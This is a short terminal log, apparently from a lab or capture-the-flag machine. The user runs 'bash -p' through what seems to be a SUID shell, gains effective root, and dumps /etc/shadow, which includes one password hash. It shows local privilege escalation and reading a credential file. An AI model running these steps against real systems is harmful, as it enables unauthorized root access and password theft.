 ┌──(freddy㉿cb804af212fc)-[~]
└─$ bash -p
bash-5.2# id
uid=1000(freddy) gid=1000(freddy) euid=0(root) groups=1000(freddy)
bash-5.2# cat /etc/shadow
root:*:19806:0:99999:7:::
daemon:*:19806:0:99999:7:::
bin:*:19806:0:99999:7:::
sys:*:19806:0:99999:7:::
sync:*:19806:0:99999:7:::
games:*:19806:0:99999:7:::
man:*:19806:0:99999:7:::
lp:*:19806:0:99999:7:::
mail:*:19806:0:99999:7:::
news:*:19806:0:99999:7:::
uucp:*:19806:0:99999:7:::
proxy:*:19806:0:99999:7:::
www-data:*:19806:0:99999:7:::
backup:*:19806:0:99999:7:::
list:*:19806:0:99999:7:::
irc:*:19806:0:99999:7:::
_apt:*:19806:0:99999:7:::
nobody:*:19806:0:99999:7:::
systemd-network:!*:19811::::::
systemd-timesync:!*:19811::::::
messagebus:!:19811::::::
ftp:!:19811::::::
sshd:!:19811::::::
grafana:!:19811::::::
freddy:$y$j9T$ctlIlgTZ25tk8L9qEQJRq.$TQnjZUKUfkwE92nvekbxsyyzD9nIqUgNhoj0ViFm1h5:19811:0:99999:7:::
bash-5.2#